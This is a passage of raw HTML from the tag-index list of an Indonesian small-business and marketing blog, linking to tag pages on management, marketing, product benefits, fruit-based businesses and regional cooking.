data-rel=".tag-mallu-tips-android-instagram-followers" href="https://satoeasa.com/tag/mallu-tips-android-instagram-followers/">mallu tips android instagram followers</a></li><li class=""><a data-rel=".tag-management-trainee" href="https://satoeasa.com/tag/management-trainee/">Management Trainee</a></li><li class=""><a data-rel=".tag-manajemen" href="https://satoeasa.com/tag/manajemen/">Manajemen</a></li><li class=""><a data-rel=".tag-manajemen-arus-kas" href="https://satoeasa.com/tag/manajemen-arus-kas/">manajemen arus kas</a></li><li class=""><a data-rel=".tag-manajemen-bisnis" href="https://satoeasa.com/tag/manajemen-bisnis/">Manajemen Bisnis</a></li><li class=""><a data-rel=".tag-manajemen-keuangan" href="https://satoeasa.com/tag/manajemen-keuangan/">manajemen keuangan</a></li><li class=""><a data-rel=".tag-manajemen-keuangan-umkm" href="https://satoeasa.com/tag/manajemen-keuangan-umkm/">manajemen keuangan umkm</a></li><li class=""><a data-rel=".tag-manajemen-keuangan-umkm-pdf" href="https://satoeasa.com/tag/manajemen-keuangan-umkm-pdf/">manajemen keuangan umkm pdf</a></li><li class=""><a data-rel=".tag-manajemen-operasi" href="https://satoeasa.com/tag/manajemen-operasi/">Manajemen Operasi</a></li><li class=""><a data-rel=".tag-manajemen-operasional" href="https://satoeasa.com/tag/manajemen-operasional/">Manajemen Operasional</a></li><li class=""><a data-rel=".tag-manajemen-pelanggan" href="https://satoeasa.com/tag/manajemen-pelanggan/">Manajemen Pelanggan</a></li><li class=""><a data-rel=".tag-manajemen-pemasaran" href="https://satoeasa.com/tag/manajemen-pemasaran/">Manajemen Pemasaran</a></li><li class=""><a data-rel=".tag-manajemen-produksi" href="https://satoeasa.com/tag/manajemen-produksi/">Manajemen Produksi</a></li><li class=""><a data-rel=".tag-manajemen-risiko" href="https://satoeasa.com/tag/manajemen-risiko/">Manajemen Risiko</a></li><li class=""><a data-rel=".tag-manajemen-sumber-daya-manusia" href="https://satoeasa.com/tag/manajemen-sumber-daya-manusia/">Manajemen Sumber Daya Manusia</a></li><li class=""><a data-rel=".tag-manajemen-waktu" href="https://satoeasa.com/tag/manajemen-waktu/">manajemen waktu</a></li><li class=""><a data-rel=".tag-manajemenbisnis" href="https://satoeasa.com/tag/manajemenbisnis/">ManajemenBisnis</a></li><li class=""><a data-rel=".tag-manajemenkeuangan" href="https://satoeasa.com/tag/manajemenkeuangan/">ManajemenKeuangan</a></li><li class=""><a data-rel=".tag-manajemenkonten" href="https://satoeasa.com/tag/manajemenkonten/">ManajemenKonten</a></li><li class=""><a data-rel=".tag-manajemenoperasional" href="https://satoeasa.com/tag/manajemenoperasional/">ManajemenOperasional</a></li><li class=""><a data-rel=".tag-manajemenstok" href="https://satoeasa.com/tag/manajemenstok/">ManajemenStok</a></li><li class=""><a data-rel=".tag-manajemenwaktu" href="https://satoeasa.com/tag/manajemenwaktu/">ManajemenWaktu</a></li><li class=""><a data-rel=".tag-manfaat-aida-marketing-untuk-bisnis" href="https://satoeasa.com/tag/manfaat-aida-marketing-untuk-bisnis/">Manfaat AIDA Marketing untuk Bisnis</a></li><li class=""><a data-rel=".tag-manfaat-brand-awareness" href="https://satoeasa.com/tag/manfaat-brand-awareness/">Manfaat Brand Awareness</a></li><li class=""><a data-rel=".tag-manfaat-brand-guideline" href="https://satoeasa.com/tag/manfaat-brand-guideline/">Manfaat Brand Guideline</a></li><li class=""><a data-rel=".tag-manfaat-brand-image" href="https://satoeasa.com/tag/manfaat-brand-image/">Manfaat Brand Image</a></li><li class=""><a data-rel=".tag-manfaat-brand-personality" href="https://satoeasa.com/tag/manfaat-brand-personality/">Manfaat Brand Personality</a></li><li class=""><a data-rel=".tag-manfaat-brand-strategy" href="https://satoeasa.com/tag/manfaat-brand-strategy/">Manfaat Brand Strategy</a></li><li class=""><a data-rel=".tag-manfaat-business-development" href="https://satoeasa.com/tag/manfaat-business-development/">Manfaat Business Development</a></li><li class=""><a data-rel=".tag-manfaat-bussines-intelligence" href="https://satoeasa.com/tag/manfaat-bussines-intelligence/">Manfaat Bussines Intelligence</a></li><li class=""><a data-rel=".tag-manfaat-buzz-marketinguntuk-bisnis" href="https://satoeasa.com/tag/manfaat-buzz-marketinguntuk-bisnis/">Manfaat Buzz Marketinguntuk Bisnis</a></li><li class=""><a data-rel=".tag-manfaat-choaching" href="https://satoeasa.com/tag/manfaat-choaching/">Manfaat Choaching</a></li><li class=""><a data-rel=".tag-manfaat-coding" href="https://satoeasa.com/tag/manfaat-coding/">Manfaat Coding</a></li><li class=""><a data-rel=".tag-manfaat-communication-skill" href="https://satoeasa.com/tag/manfaat-communication-skill/">Manfaat Communication Skill</a></li><li class=""><a data-rel=".tag-manfaat-conceptual-skill" href="https://satoeasa.com/tag/manfaat-conceptual-skill/">Manfaat Conceptual Skill</a></li><li class=""><a data-rel=".tag-manfaat-corporate-social-responsibility" href="https://satoeasa.com/tag/manfaat-corporate-social-responsibility/">Manfaat Corporate Social Responsibility</a></li><li class=""><a data-rel=".tag-manfaat-customer-lifecycle" href="https://satoeasa.com/tag/manfaat-customer-lifecycle/">Manfaat Customer Lifecycle</a></li><li class=""><a data-rel=".tag-manfaat-customer-oriented-untuk-binis" href="https://satoeasa.com/tag/manfaat-customer-oriented-untuk-binis/">Manfaat Customer Oriented untuk Binis</a></li><li class=""><a data-rel=".tag-manfaat-customer-oriented-untuk-perkembangan-bisnis" href="https://satoeasa.com/tag/manfaat-customer-oriented-untuk-perkembangan-bisnis/">Manfaat Customer Oriented Untuk Perkembangan Bisnis</a></li><li class=""><a data-rel=".tag-manfaat-dan-kegunaan-whastapp-bisnis" href="https://satoeasa.com/tag/manfaat-dan-kegunaan-whastapp-bisnis/">Manfaat Dan Kegunaan WhastApp Bisnis</a></li><li class=""><a data-rel=".tag-manfaat-dari-kemasan-adalah" href="https://satoeasa.com/tag/manfaat-dari-kemasan-adalah/">manfaat dari kemasan adalah</a></li><li class=""><a data-rel=".tag-manfaat-digital-remarketing-bisnis" href="https://satoeasa.com/tag/manfaat-digital-remarketing-bisnis/">Manfaat Digital Remarketing Bisnis</a></li><li class=""><a data-rel=".tag-manfaat-ekonomi-kreatif" href="https://satoeasa.com/tag/manfaat-ekonomi-kreatif/">Manfaat Ekonomi Kreatif</a></li><li class=""><a data-rel=".tag-manfaat-etika-bisnis" href="https://satoeasa.com/tag/manfaat-etika-bisnis/">Manfaat Etika Bisnis</a></li><li class=""><a data-rel=".tag-manfaat-event-marketing" href="https://satoeasa.com/tag/manfaat-event-marketing/">Manfaat Event Marketing</a></li><li class=""><a data-rel=".tag-manfaat-event-marketing-untuk-bisnis" href="https://satoeasa.com/tag/manfaat-event-marketing-untuk-bisnis/">Manfaat Event Marketing Untuk Bisnis</a></li><li class=""><a data-rel=".tag-manfaat-facebookmarketing" href="https://satoeasa.com/tag/manfaat-facebookmarketing/">Manfaat FacebookMarketing</a></li><li class=""><a data-rel=".tag-manfaat-fitur-google-ads-untuk-bisnis" href="https://satoeasa.com/tag/manfaat-fitur-google-ads-untuk-bisnis/">Manfaat Fitur Google Ads Untuk Bisnis</a></li><li class=""><a data-rel=".tag-manfaat-giveaway" href="https://satoeasa.com/tag/manfaat-giveaway/">Manfaat GiveAway</a></li><li class=""><a data-rel=".tag-manfaat-giveaway-untuk-bisnis" href="https://satoeasa.com/tag/manfaat-giveaway-untuk-bisnis/">Manfaat GiveAway Untuk Bisnis</a></li><li class=""><a data-rel=".tag-manfaat-giveaway-untuk-meningkatkan-bisnis" href="https://satoeasa.com/tag/manfaat-giveaway-untuk-meningkatkan-bisnis/">Manfaat GiveAway untuk Meningkatkan Bisnis</a></li><li class=""><a data-rel=".tag-manfaat-google-ads-untuk-bisnis" href="https://satoeasa.com/tag/manfaat-google-ads-untuk-bisnis/">Manfaat Google Ads untuk Bisnis</a></li><li class=""><a data-rel=".tag-manfaat-google-analytics-untuk-bisnis" href="https://satoeasa.com/tag/manfaat-google-analytics-untuk-bisnis/">Manfaat Google Analytics Untuk Bisnis</a></li><li class=""><a data-rel=".tag-manfaat-google-tag-manager-untung-mengembangkan-bisnis" href="https://satoeasa.com/tag/manfaat-google-tag-manager-untung-mengembangkan-bisnis/">Manfaat Google Tag Manager Untung Mengembangkan Bisnis</a></li><li class=""><a data-rel=".tag-manfaat-green-marketing" href="https://satoeasa.com/tag/manfaat-green-marketing/">Manfaat Green Marketing</a></li><li class=""><a data-rel=".tag-manfaat-hard-skill" href="https://satoeasa.com/tag/manfaat-hard-skill/">Manfaat Hard Skill</a></li><li class=""><a data-rel=".tag-manfaat-inbound-marketing-untuk-bisnis" href="https://satoeasa.com/tag/manfaat-inbound-marketing-untuk-bisnis/">Manfaat Inbound Marketing untuk Bisnis</a></li><li class=""><a data-rel=".tag-manfaat-izin-usaha" href="https://satoeasa.com/tag/manfaat-izin-usaha/">Manfaat izin usaha</a></li><li class=""><a data-rel=".tag-manfaat-jambu-kristal" href="https://satoeasa.com/tag/manfaat-jambu-kristal/">Manfaat Jambu Kristal</a></li><li class=""><a data-rel=".tag-manfaat-jeruk-nipis" href="https://satoeasa.com/tag/manfaat-jeruk-nipis/">Manfaat Jeruk Nipis</a></li><li class=""><a data-rel=".tag-manfaat-kedelai" href="https://satoeasa.com/tag/manfaat-kedelai/">Manfaat Kedelai</a></li><li class=""><a data-rel=".tag-manfaat-kemasan-produk" href="https://satoeasa.com/tag/manfaat-kemasan-produk/">manfaat kemasan produk</a></li><li class=""><a data-rel=".tag-manfaat-kemasan-ramah-lingkungan" href="https://satoeasa.com/tag/manfaat-kemasan-ramah-lingkungan/">manfaat kemasan ramah lingkungan</a></li><li class=""><a data-rel=".tag-manfaat-kembang-kol-hijau" href="https://satoeasa.com/tag/manfaat-kembang-kol-hijau/">manfaat kembang kol hijau</a></li><li class=""><a data-rel=".tag-manfaat-keunggulan-kompetitif" href="https://satoeasa.com/tag/manfaat-keunggulan-kompetitif/">Manfaat Keunggulan Kompetitif</a></li><li class=""><a data-rel=".tag-manfaat-konten-marketing" href="https://satoeasa.com/tag/manfaat-konten-marketing/">Manfaat Konten Marketing</a></li><li class=""><a data-rel=".tag-manfaat-labu-kuning" href="https://satoeasa.com/tag/manfaat-labu-kuning/">Manfaat Labu Kuning</a></li><li class=""><a data-rel=".tag-manfaat-laporan-keuangan" href="https://satoeasa.com/tag/manfaat-laporan-keuangan/">manfaat laporan keuangan</a></li><li class=""><a data-rel=".tag-manfaat-legalitas-umkm" href="https://satoeasa.com/tag/manfaat-legalitas-umkm/">Manfaat Legalitas UMKM</a></li><li class=""><a data-rel=".tag-manfaat-lengkuas" href="https://satoeasa.com/tag/manfaat-lengkuas/">Manfaat Lengkuas</a></li><li class=""><a data-rel=".tag-manfaat-lobak" href="https://satoeasa.com/tag/manfaat-lobak/">Manfaat Lobak</a></li><li class=""><a data-rel=".tag-manfaat-manajemen-pemasaran-untuk-bisnis" href="https://satoeasa.com/tag/manfaat-manajemen-pemasaran-untuk-bisnis/">Manfaat Manajemen Pemasaran Untuk Bisnis</a></li><li class=""><a data-rel=".tag-manfaat-manajemen-risiko" href="https://satoeasa.com/tag/manfaat-manajemen-risiko/">Manfaat Manajemen Risiko</a></li><li class=""><a data-rel=".tag-manfaat-manajemen-sum" href="https://satoeasa.com/tag/manfaat-manajemen-sum/">Manfaat Manajemen Sum</a></li><li class=""><a data-rel=".tag-manfaat-marketing-mix" href="https://satoeasa.com/tag/manfaat-marketing-mix/">Manfaat Marketing Mix</a></li><li class=""><a data-rel=".tag-manfaat-mempunyai-etos-kerja" href="https://satoeasa.com/tag/manfaat-mempunyai-etos-kerja/">Manfaat Mempunyai Etos Kerja</a></li><li class=""><a data-rel=".tag-manfaat-menggunakan-whatsapp-bisnis-untuk-usaha" href="https://satoeasa.com/tag/manfaat-menggunakan-whatsapp-bisnis-untuk-usaha/">Manfaat Menggunakan WhatsApp Bisnis Untuk Usaha</a></li><li class=""><a data-rel=".tag-manfaat-menjadi-tokopedia-affiliate" href="https://satoeasa.com/tag/manfaat-menjadi-tokopedia-affiliate/">Manfaat Menjadi Tokopedia Affiliate</a></li><li class=""><a data-rel=".tag-manfaat-nib" href="https://satoeasa.com/tag/manfaat-nib/">manfaat NIB</a></li><li class=""><a data-rel=".tag-manfaat-nib-untuk-umkm" href="https://satoeasa.com/tag/manfaat-nib-untuk-umkm/">Manfaat NIB untuk UMKM</a></li><li class=""><a data-rel=".tag-manfaat-niche-market" href="https://satoeasa.com/tag/manfaat-niche-market/">Manfaat Niche Market</a></li><li class=""><a data-rel=".tag-manfaat-niche-market-untuk-bisnis" href="https://satoeasa.com/tag/manfaat-niche-market-untuk-bisnis/">Manfaat Niche Market Untuk Bisnis</a></li><li class=""><a data-rel=".tag-manfaat-oss-rba" href="https://satoeasa.com/tag/manfaat-oss-rba/">manfaat OSS RBA</a></li><li class=""><a data-rel=".tag-manfaat-oss-untuk-bisnis" href="https://satoeasa.com/tag/manfaat-oss-untuk-bisnis/">Manfaat OSS untuk Bisnis</a></li><li class=""><a data-rel=".tag-manfaat-oss-untuk-umkm" href="https://satoeasa.com/tag/manfaat-oss-untuk-umkm/">manfaat OSS untuk UMKM</a></li><li class=""><a data-rel=".tag-manfaat-penerapan-esg" href="https://satoeasa.com/tag/manfaat-penerapan-esg/">Manfaat Penerapan ESG</a></li><li class=""><a data-rel=".tag-manfaat-penerapan-manajemen-sumber-daya-manusiaber-daya-manusia" href="https://satoeasa.com/tag/manfaat-penerapan-manajemen-sumber-daya-manusiaber-daya-manusia/">Manfaat Penerapan Manajemen Sumber Daya Manusiaber Daya Manusia</a></li><li class=""><a data-rel=".tag-manfaat-perizinan" href="https://satoeasa.com/tag/manfaat-perizinan/">manfaat perizinan</a></li><li class=""><a data-rel=".tag-manfaat-porang" href="https://satoeasa.com/tag/manfaat-porang/">Manfaat Porang</a></li><li class=""><a data-rel=".tag-manfaat-promosi" href="https://satoeasa.com/tag/manfaat-promosi/">Manfaat Promosi</a></li><li class=""><a data-rel=".tag-manfaat-public-speaking" href="https://satoeasa.com/tag/manfaat-public-speaking/">mANFAAT Public Speaking</a></li><li class=""><a data-rel=".tag-manfaat-referral-marketinguntuk-bisnis" href="https://satoeasa.com/tag/manfaat-referral-marketinguntuk-bisnis/">Manfaat Referral MarketingUntuk Bisnis</a></li><li class=""><a data-rel=".tag-manfaat-repeat-order" href="https://satoeasa.com/tag/manfaat-repeat-order/">Manfaat Repeat Order</a></li><li class=""><a data-rel=".tag-manfaat-repeat-order-untuk-bisnis" href="https://satoeasa.com/tag/manfaat-repeat-order-untuk-bisnis/">Manfaat Repeat Order Untuk Bisnis</a></li><li class=""><a data-rel=".tag-manfaat-return-on-investment" href="https://satoeasa.com/tag/manfaat-return-on-investment/">Manfaat Return On Investment</a></li><li class=""><a data-rel=".tag-manfaat-salak-pondoh" href="https://satoeasa.com/tag/manfaat-salak-pondoh/">Manfaat Salak Pondoh</a></li><li class=""><a data-rel=".tag-manfaat-sayuran-kangkung" href="https://satoeasa.com/tag/manfaat-sayuran-kangkung/">Manfaat Sayuran Kangkung</a></li><li class=""><a data-rel=".tag-manfaat-sertifikasi-digital-marketing" href="https://satoeasa.com/tag/manfaat-sertifikasi-digital-marketing/">Manfaat Sertifikasi Digital Marketing</a></li><li class=""><a data-rel=".tag-manfaat-sertifikasi-sni-untuk-produk" href="https://satoeasa.com/tag/manfaat-sertifikasi-sni-untuk-produk/">Manfaat Sertifikasi SNI Untuk Produk</a></li><li class=""><a data-rel=".tag-manfaat-sni" href="https://satoeasa.com/tag/manfaat-sni/">Manfaat SNI</a></li><li class=""><a data-rel=".tag-manfaat-social-return-of-investment" href="https://satoeasa.com/tag/manfaat-social-return-of-investment/">Manfaat Social Return Of Investment</a></li><li class=""><a data-rel=".tag-manfaat-soft-skill" href="https://satoeasa.com/tag/manfaat-soft-skill/">Manfaat Soft Skill</a></li><li class=""><a data-rel=".tag-manfaat-strategi-remarketing" href="https://satoeasa.com/tag/manfaat-strategi-remarketing/">Manfaat Strategi Remarketing</a></li><li class=""><a data-rel=".tag-manfaat-strategy-manajemen-operasi" href="https://satoeasa.com/tag/manfaat-strategy-manajemen-operasi/">Manfaat Strategy Manajemen Operasi</a></li><li class=""><a data-rel=".tag-manfaat-susu-kambing-etawa" href="https://satoeasa.com/tag/manfaat-susu-kambing-etawa/">Manfaat Susu Kambing Etawa</a></li><li class=""><a data-rel=".tag-manfaat-teamwork" href="https://satoeasa.com/tag/manfaat-teamwork/">Manfaat Teamwork</a></li><li class=""><a data-rel=".tag-manfaat-telegram-marketing" href="https://satoeasa.com/tag/manfaat-telegram-marketing/">Manfaat Telegram Marketing</a></li><li class=""><a data-rel=".tag-manfaat-telegram-marketing-untuk-bisnis" href="https://satoeasa.com/tag/manfaat-telegram-marketing-untuk-bisnis/">Manfaat Telegram Marketing untuk Bisnis</a></li><li class=""><a data-rel=".tag-manfaat-terong" href="https://satoeasa.com/tag/manfaat-terong/">Manfaat Terong</a></li><li class=""><a data-rel=".tag-manfaat-trade-marketing" href="https://satoeasa.com/tag/manfaat-trade-marketing/">Manfaat Trade Marketing</a></li><li class=""><a data-rel=".tag-manfaat-trade-marketing-untuk-bisnis" href="https://satoeasa.com/tag/manfaat-trade-marketing-untuk-bisnis/">Manfaat Trade Marketing Untuk Bisnis</a></li><li class=""><a data-rel=".tag-manfaat-ubi-jalar" href="https://satoeasa.com/tag/manfaat-ubi-jalar/">Manfaat Ubi Jalar</a></li><li class=""><a data-rel=".tag-manfaat-unique-selling-proposition" href="https://satoeasa.com/tag/manfaat-unique-selling-proposition/">Manfaat Unique Selling Proposition</a></li><li class=""><a data-rel=".tag-manfaat-unique-selling-proposition-untuk-bisnis" href="https://satoeasa.com/tag/manfaat-unique-selling-proposition-untuk-bisnis/">Manfaat Unique Selling Proposition untuk Bisnis</a></li><li class=""><a data-rel=".tag-manfaat-untuk-bisnis" href="https://satoeasa.com/tag/manfaat-untuk-bisnis/">Manfaat untuk Bisnis</a></li><li class=""><a data-rel=".tag-manfaat-viral-marketing" href="https://satoeasa.com/tag/manfaat-viral-marketing/">Manfaat Viral Marketing</a></li><li class=""><a data-rel=".tag-manfaat-visual-branding" href="https://satoeasa.com/tag/manfaat-visual-branding/">Manfaat Visual Branding</a></li><li class=""><a data-rel=".tag-manfaat-wortel" href="https://satoeasa.com/tag/manfaat-wortel/">Manfaat Wortel</a></li><li class=""><a data-rel=".tag-manfaatizinusaha" href="https://satoeasa.com/tag/manfaatizinusaha/">ManfaatIzinUsaha</a></li><li class=""><a data-rel=".tag-manfat-google-ads-untuk-mengembangkan-bisnis" href="https://satoeasa.com/tag/manfat-google-ads-untuk-mengembangkan-bisnis/">Manfat Google Ads Untuk Mengembangkan Bisnis</a></li><li class=""><a data-rel=".tag-mangga" href="https://satoeasa.com/tag/mangga/">Mangga</a></li><li class=""><a data-rel=".tag-manisan-buah-pepaya" href="https://satoeasa.com/tag/manisan-buah-pepaya/">Manisan Buah Pepaya</a></li><li class=""><a data-rel=".tag-manisan-buah-rambutan" href="https://satoeasa.com/tag/manisan-buah-rambutan/">Manisan Buah Rambutan</a></li><li class=""><a data-rel=".tag-manisan-buah-rambutan-ide-bisnis-menguntungkan" href="https://satoeasa.com/tag/manisan-buah-rambutan-ide-bisnis-menguntungkan/">Manisan Buah Rambutan Ide Bisnis Menguntungkan</a></li><li class=""><a data-rel=".tag-manisan-buah-salak" href="https://satoeasa.com/tag/manisan-buah-salak/">Manisan Buah Salak</a></li><li class=""><a data-rel=".tag-manisan-buah-salakyang-menguntungkan" href="https://satoeasa.com/tag/manisan-buah-salakyang-menguntungkan/">Manisan Buah SalakYang Menguntungkan</a></li><li class=""><a data-rel=".tag-manisan-mangg-segar-manis" href="https://satoeasa.com/tag/manisan-mangg-segar-manis/">Manisan Mangg Segar Manis</a></li><li class=""><a data-rel=".tag-manisan-mangga" href="https://satoeasa.com/tag/manisan-mangga/">Manisan Mangga</a></li><li class=""><a data-rel=".tag-manisan-mangga-basah-dan-kering" href="https://satoeasa.com/tag/manisan-mangga-basah-dan-kering/">Manisan Mangga Basah Dan Kering</a></li><li class=""><a data-rel=".tag-manisan-mangga-bisnis-menjanjikan" href="https://satoeasa.com/tag/manisan-mangga-bisnis-menjanjikan/">Manisan Mangga Bisnis Menjanjikan</a></li><li class=""><a data-rel=".tag-manisan-mangga-segar" href="https://satoeasa.com/tag/manisan-mangga-segar/">Manisan Mangga Segar</a></li><li class=""><a data-rel=".tag-manisan-tomat" href="https://satoeasa.com/tag/manisan-tomat/">Manisan Tomat</a></li><li class=""><a data-rel=".tag-manisnya-keuntungan-bisnis-coklat-kurma" href="https://satoeasa.com/tag/manisnya-keuntungan-bisnis-coklat-kurma/">Manisnya Keuntungan Bisnis Coklat Kurma</a></li><li class=""><a data-rel=".tag-manufactur" href="https://satoeasa.com/tag/manufactur/">Manufactur</a></li><li class=""><a data-rel=".tag-market-place" href="https://satoeasa.com/tag/market-place/">Market Place</a></li><li class=""><a data-rel=".tag-marketing" href="https://satoeasa.com/tag/marketing/">marketing</a></li><li class=""><a data-rel=".tag-marketing-1-0" href="https://satoeasa.com/tag/marketing-1-0/">marketing 1.0</a></li><li class=""><a data-rel=".tag-marketing-2-0" href="https://satoeasa.com/tag/marketing-2-0/">marketing 2.0</a></li><li class=""><a data-rel=".tag-marketing-2024" href="https://satoeasa.com/tag/marketing-2024/">marketing 2024</a></li><li class=""><a data-rel=".tag-marketing-2025" href="https://satoeasa.com/tag/marketing-2025/">marketing 2025</a></li><li class=""><a data-rel=".tag-marketing-2026" href="https://satoeasa.com/tag/marketing-2026/">marketing 2026</a></li><li class=""><a data-rel=".tag-marketing-3-0" href="https://satoeasa.com/tag/marketing-3-0/">marketing 3.0</a></li><li class=""><a data-rel=".tag-marketing-360" href="https://satoeasa.com/tag/marketing-360/">marketing 360</a></li><li class=""><a data-rel=".tag-marketing-4-0" href="https://satoeasa.com/tag/marketing-4-0/">marketing 4.0</a></li><li class=""><a data-rel=".tag-marketing-5-0" href="https://satoeasa.com/tag/marketing-5-0/">marketing 5.0</a></li><li class=""><a data-rel=".tag-marketing-6-0" href="https://satoeasa.com/tag/marketing-6-0/">marketing 6.0</a></li><li class=""><a data-rel=".tag-marketing-ai" href="https://satoeasa.com/tag/marketing-ai/">marketing AI</a></li><li class=""><a data-rel=".tag-marketing-bisnis" href="https://satoeasa.com/tag/marketing-bisnis/">marketing bisnis</a></li><li class=""><a data-rel=".tag-marketing-digital-indonesia" href="https://satoeasa.com/tag/marketing-digital-indonesia/">marketing digital indonesia</a></li><li class=""><a data-rel=".tag-marketing-mix" href="https://satoeasa.com/tag/marketing-mix/">Marketing Mix</a></li><li class=""><a data-rel=".tag-marketing-onine" href="https://satoeasa.com/tag/marketing-onine/">marketing onine</a></li><li class=""><a data-rel=".tag-marketing-online" href="https://satoeasa.com/tag/marketing-online/">marketing online</a></li><li class=""><a data-rel=".tag-marketing-penting" href="https://satoeasa.com/tag/marketing-penting/">marketing penting</a></li><li class=""><a data-rel=".tag-marketing-plan" href="https://satoeasa.com/tag/marketing-plan/">marketing plan</a></li><li class=""><a data-rel=".tag-marketing-sales" href="https://satoeasa.com/tag/marketing-sales/">marketing sales</a></li><li class=""><a data-rel=".tag-marketing-sukses" href="https://satoeasa.com/tag/marketing-sukses/">marketing sukses</a></li><li class=""><a data-rel=".tag-marketing-suksesk" href="https://satoeasa.com/tag/marketing-suksesk/">marketing suksesk</a></li><li class=""><a data-rel=".tag-marketing-tips" href="https://satoeasa.com/tag/marketing-tips/">marketing tips</a></li><li class=""><a data-rel=".tag-marketing-umkm" href="https://satoeasa.com/tag/marketing-umkm/">marketing UMKM</a></li><li class=""><a data-rel=".tag-marketingstrategy" href="https://satoeasa.com/tag/marketingstrategy/">MarketingStrategy</a></li><li class=""><a data-rel=".tag-marketingtips" href="https://satoeasa.com/tag/marketingtips/">MarketingTips</a></li><li class=""><a data-rel=".tag-marketingtradisional" href="https://satoeasa.com/tag/marketingtradisional/">MarketingTradisional</a></li><li class=""><a data-rel=".tag-marketplace" href="https://satoeasa.com/tag/marketplace/">Marketplace</a></li><li class=""><a data-rel=".tag-marketplace-facebook" href="https://satoeasa.com/tag/marketplace-facebook/">marketplace facebook</a></li><li class=""><a data-rel=".tag-marketplace-indonesia" href="https://satoeasa.com/tag/marketplace-indonesia/">Marketplace Indonesia</a></li><li class=""><a data-rel=".tag-marketplace-online" href="https://satoeasa.com/tag/marketplace-online/">Marketplace Online</a></li><li class=""><a data-rel=".tag-marketplace-shopify" href="https://satoeasa.com/tag/marketplace-shopify/">Marketplace Shopify</a></li><li class=""><a data-rel=".tag-marketplace-umkm" href="https://satoeasa.com/tag/marketplace-umkm/">marketplace UMKM</a></li><li class=""><a data-rel=".tag-marketplaceindonesia" href="https://satoeasa.com/tag/marketplaceindonesia/">MarketplaceIndonesia</a></li><li class=""><a data-rel=".tag-marketresearch" href="https://satoeasa.com/tag/marketresearch/">MarketResearch</a></li><li class=""><a data-rel=".tag-marketting-online" href="https://satoeasa.com/tag/marketting-online/">marketting online</a></li><li class=""><a data-rel=".tag-marleting-online" href="https://satoeasa.com/tag/marleting-online/">marleting online</a></li><li class=""><a data-rel=".tag-masa-pensiun" href="https://satoeasa.com/tag/masa-pensiun/">masa pensiun</a></li><li class=""><a data-rel=".tag-masa-persiapan-pensiun" href="https://satoeasa.com/tag/masa-persiapan-pensiun/">masa persiapan pensiun</a></li><li class=""><a data-rel=".tag-masa-tanam-jagung-manis" href="https://satoeasa.com/tag/masa-tanam-jagung-manis/">masa tanam jagung manis</a></li><li class=""><a data-rel=".tag-masak-bebek-ungkep-cabe-rawit" href="https://satoeasa.com/tag/masak-bebek-ungkep-cabe-rawit/">masak bebek ungkep cabe rawit</a></li><li class=""><a data-rel=".tag-masakan-bali-ayam-betutu" href="https://satoeasa.com/tag/masakan-bali-ayam-betutu/">masakan bali ayam betutu</a></li><li class=""><a data-rel=".tag-masakan-bali-di-jogja" href="https://satoeasa.com/tag/masakan-bali-di-jogja/">masakan bali di jogja</a></li><li class=""><a data-rel=".tag-masakan-bali-di-yogyakarta" href="https://satoeasa.com/tag/masakan-bali-di-yogyakarta/">masakan bali di yogyakarta</a></li><li class=""><a data-rel=".tag-masakan-bali-jogja" href="https://satoeasa.com/tag/masakan-bali-jogja/">masakan bali jogja</a></li><li class=""><a data-rel=".tag-masakan-bali-nusantara" href="https://satoeasa.com/tag/masakan-bali-nusantara/">masakan bali nusantara</a></li><li class=""><a data-rel=".tag-masakan-bali-sambal-matah" href="https://satoeasa.com/tag/masakan-bali-sambal-matah/">masakan bali sambal matah</a></li><li class=""><a data-rel=".tag-masakan-bali-sehari-hari" href="https://satoeasa.com/tag/masakan-bali-sehari-hari/">masakan bali sehari hari</a></li><li class=""><a data-rel=".tag-masakan-bali-terdekat" href="https://satoeasa.com/tag/masakan-bali-terdekat/">masakan bali terdekat</a></li><li class=""><a data-rel=".tag-masakan-bumbu-bali" href="https://satoeasa.com/tag/masakan-bumbu-bali/">masakan bumbu bali</a></li><li class=""><a data-rel=".tag-masakan-bumbu-bali-ayam" href="https://satoeasa.com/tag/masakan-bumbu-bali-ayam/">masakan bumbu bali ayam</a></li><li class=""><a data-rel=".tag-masakan-bumbu-bali-ikan" href="https://satoeasa.com/tag/masakan-bumbu-bali-ikan/">masakan bumbu bali ikan</a></li><li class=""><a data-rel=".tag-masakan-harian-jawa" href="https://satoeasa.com/tag/masakan-harian-jawa/">masakan harian jawa</a></li><li class=""><a data-rel=".tag-masakan-jawa-ayam" href="https://satoeasa.com/tag/masakan-jawa-ayam/">masakan jawa ayam</a></li><li class=""><a data-rel=".tag-masakan-jawa-cepat-saji" href="https://satoeasa.com/tag/masakan-jawa-cepat-saji/">masakan jawa cepat saji</a></li><li class=""><a data-rel=".tag-masakan-jawa-di-jogja" href="https://satoeasa.com/tag/masakan-jawa-di-jogja/">masakan jawa di jogja</a></li><li class=""><a data-rel=".tag-masakan-jawa-jogja" href="https://satoeasa.com/tag/masakan-jawa-jogja/">masakan jawa jogja</a></li><li class=""><a data-rel=".tag-masakan-jawa-pedas" href="https://satoeasa.com/tag/masakan-jawa-pedas/">masakan jawa pedas</a></li><li class=""><a data-rel=".tag-masakan-jawa-sehari-hari" href="https://satoeasa.com/tag/masakan-jawa-sehari-hari/">masakan jawa sehari hari</a></li><li class=""><a data-rel=".tag-masakan-jawa-terdekat" href="https://satoeasa.com/tag/masakan-jawa-terdekat/">masakan jawa terdekat</a></li><li class=""><a data-rel=".tag-masakan-jawa-timur" href="https://satoeasa.com/tag/masakan-jawa-timur/">masakan jawa timur</a></li><li class=""><a data-rel=".tag-masakan-jawa-timur-terdekat" href="https://satoeasa.com/tag/masakan-jawa-timur-terdekat/">masakan jawa timur terdekat</a></li><li class=""><a data-rel=".tag-masakan-khas-jawa" href="https://satoeasa.com/tag/masakan-khas-jawa/">masakan khas jawa</a></li><li class=""><a data-rel=".tag-masakan-rumah-jawa" href="https://satoeasa.com/tag/masakan-rumah-jawa/">masakan rumah jawa</a></li><li class=""><a data-rel=".tag-masalah-keuangan" href="https://satoeasa.com/tag/masalah-keuangan/">masalah keuangan</a></li><li class=""><a data-rel=".tag-masalah-keuangan-umkm" href="https://satoeasa.com/tag/masalah-keuangan-umkm/">masalah keuangan umkm</a></li><li class=""><a data-rel=".tag-masalah-teknis-oss" href="https://satoeasa.com/tag/masalah-teknis-oss/">Masalah Teknis OSS</a></li><li class=""><a data-rel=".tag-mass-market" href="https://satoeasa.com/tag/mass-market/">Mass Market</a></li><li class=""><a data-rel=".tag-mass-marketing" href="https://satoeasa.com/tag/mass-marketing/">Mass Marketing</a></li><li class=""><a data-rel=".tag-matahari-malll" href="https://satoeasa.com/tag/matahari-malll/">Matahari 